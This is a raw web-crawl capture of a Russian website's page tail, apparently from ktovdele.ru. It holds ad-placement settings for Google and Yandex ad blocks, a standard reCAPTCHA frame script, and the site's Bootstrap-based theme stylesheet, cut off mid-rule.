href=\"https:\/\/zen.yandex.ru\/id\/5d25972fbc228f00acdd1280\" target=\"_blank\">\n<img src=\"https:\/\/ktovdele.ru\/wp-content\/uploads\/2019\/08\/zen-banner.jpg\" alt=\"Наш канал в Яндекс.Дзен\" \/>\n<\/a>\n<\/div>","res_of":"∞","res_to":"∞"}],"referer":{"referer_enabled":["google"]}},{"how":{"simple":{"position":"3"}},"ID":"11490","html":[{"fst":"<style>.largelinks\n{height:400px;}\n@media only screen and (min-width: 767px) {\n.largelinks\n{height:350px;}\n}\n<\/style>\n\n<!-- ktovdele Large Links ECPM $1.13 -->\n<ins class=\"adsbygoogle largelinks\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-8859962871395738\"\n     data-ad-slot=\"6503962045\"\n     data-full-width-responsive=\"true\"\n     data-ad-format=\"link\"><\/ins>\n<script>\n(adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n","snd":"<a href=\"https:\/\/zen.yandex.ru\/id\/5d25972fbc228f00acdd1280\" target=\"_blank\">\n<img src=\"https:\/\/ktovdele.ru\/wp-content\/uploads\/2019\/08\/zen-banner.jpg\" alt=\"Наш канал в Яндекс.Дзен\" \/>\n<\/a>","res_of":"∞","res_to":"∞"}],"referer":{"referer_enabled":["google.com","google.kz","google.ru","www.google.ru","google.com.ua","mail.ru"],"referer_disabled":["\/\/\/:iframe","\/\/\/:direct","yandex.ru","yandex.by","yandex.ua"]},"browser":{"browser_disabled":["YaBrowser"]}},{"how":{"simple":{"position":"3"}},"ID":"11489","html":[{"fst":"<!-- Yandex.RTB R-A-186107-3 - ЕСПМ - 80 РУБ -->\n<div id=\"yandex_rtb_R-A-186107-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-186107-3\",\n                renderTo: \"yandex_rtb_R-A-186107-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_disabled":["украина"]},"referer":{"referer_disabled":["google.ru","google.com","www.google.com","google.com.ua","google.by","mail.ru","\/\/\/:direct"]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"6","px_s":"seconds","close_window":"false"}},"ID":"11491","html":[{"fst":"<style>\n.flat_pm_outgoing .flat_pm_cross{top:-34px; background-color:#80302b}\n.antimargin {\nmargin:0 !important;\nheight:150px;\n  width:100%;\n}\n.obramka {width:100vw;max-height:195px;display:block}\n<\/style>\n<div class=\"obramka\">\n  <!--\n<img src=\"https:\/\/ktovdele.ru\/wp-content\/uploads\/2019\/09\/375_200-2.gif\" style=\"width:95%;padding-left:2%\" onclick=\"javascript:location.href='https:\/\/franshiza.yastaff.ru\/?utm_source=ktovdele&utm_term=smartfon_banner'\">\n-->\n<!-- ktovdele mobile vsplyvashka-->\n<ins class=\"adsbygoogle antimargin\"\n     style=\"display:block;\"\n     data-ad-client=\"ca-pub-8859962871395738\"\n     data-ad-slot=\"1076945356\"\n><\/ins>\n<script>\n(adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/div>\n \n","snd":"","res_of":"∞","res_to":"720"}],"geo":{"country_disabled":["ru"]}},{"how":{"simple":{"position":"1"}},"ID":"11493","html":[{"fst":"<script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".video","search_all":"false"}},"ID":"11494","html":[{"fst":"<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-9m+d7+gg-107+9i\"\n     data-ad-client=\"ca-pub-8859962871395738\"\n     data-ad-slot=\"8630399683\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<!--ECPM $0.76 -->\n<!--     data-ad-layout-key=\"-6t+ed+2i-1n-4w\"-->","snd":"<a href=\"https:\/\/zen.yandex.ru\/id\/5d25972fbc228f00acdd1280\" target=\"_blank\">\n<img src=\"https:\/\/ktovdele.ru\/wp-content\/uploads\/2019\/08\/zen-banner.jpg\" alt=\"Наш канал в Яндекс.Дзен\" \/>\n<\/a>","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe","toloka"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".wpcalc","search_all":"true"}},"ID":"15322","html":[{"fst":"<!-- ktovdele calculator -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-8859962871395738\"\n     data-ad-slot=\"3817635900\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"6","px_s":"seconds","close_window":"false"}},"ID":"16850","html":[{"fst":"<script>window.yaContextCb=window.yaContextCb||[]<\/script>\n<script src=\"https:\/\/yandex.ru\/ads\/system\/context.js\" async><\/script>\n<!-- Yandex.RTB R-A-1656598-1 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'floorAd',\n    blockId: 'R-A-1958925-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"3"}},"title_limit":"3","ID":"16851","html":[{"fst":"<script>window.yaContextCb=window.yaContextCb||[]<\/script>\n<script src=\"https:\/\/yandex.ru\/ads\/system\/context.js\" async><\/script>\n<!-- Yandex.RTB R-A-1656598-2 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',\n    blockId: 'R-A-1958925-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script><script defer src=https://ktovdele.ru/wp-content/cache/minify/4cff8.default.include-footer.5d5252.js></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kapVggZTk3Aow3BeqKDcTg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769396229223');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ktovdele.ru/wp-content/themes/ktovdele-new/style.css
body_size: 34821
content:
/*   
Theme Name: ktovdele-new
Version: 1.0
Description: template site ktovdele.ru
Author: Zaur Magomedov
Author URI: https://zaurmag.ru
*/

/*!
 * Bootstrap v4.0.0-beta.2 (https://getbootstrap.com)
 * Copyright 2011-2017 The Bootstrap Authors
 * Copyright 2011-2017 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */:root{--blue:#0245a0;--indigo:#6610f2;--purple:#6f42c1;--pink:#ee584f;--red:#80302b;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#888;--gray-dark:#575050;--primary:#0245a0;--secondary:#888;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#80302b;--light:#f8f9fa;--dark:#575050;--red2:#c32c22;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--breakpoint-xxl:1840px;--font-family-sans-serif:Fira Sans,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";--font-family-monospace:"SFMono-Regular",Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}@media print{*,:after,:before{text-shadow:none!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}abbr[title]:after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}@-ms-viewport{width:device-width}article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:Fira Sans,Helvetica Neue,Arial,sans-serif;font-size:1rem;font-weight:400;line-height:1.5;color:#2b364b;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:none!important}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0}address{line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}dfn{font-style:italic}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#0245a0;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{color:#012454;text-decoration:underline}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{max-width:90vw;margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg:not(:root){overflow:hidden}[role=button],a,area,button,input:not([type=range]),label,select,summary,textarea{-ms-touch-action:manipulation;touch-action:manipulation}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#888;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item}template{display:none}[hidden]{display:none!important}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-auto,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-auto,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md-auto,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-auto,.col-xxl,.col-xxl-1,.col-xxl-2,.col-xxl-3,.col-xxl-4,.col-xxl-5,.col-xxl-6,.col-xxl-7,.col-xxl-8,.col-xxl-9,.col-xxl-10,.col-xxl-11,.col-xxl-12,.col-xxl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width:576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-sm-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-sm-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-sm-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-sm-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-sm-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-sm-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-sm-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-sm-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-sm-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-sm-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-sm-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-sm-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-sm-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-sm-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-md-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-md-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-md-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-md-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-md-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-md-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-md-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-md-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-md-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-md-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-md-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-md-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-md-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-md-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-lg-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-lg-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-lg-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-lg-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-lg-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-lg-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-lg-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-lg-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-lg-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-lg-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-lg-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-lg-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-lg-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width:1200px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-xl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-xl-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-xl-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-xl-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-xl-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-xl-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-xl-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-xl-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-xl-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-xl-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-xl-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-xl-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-xl-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-xl-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-l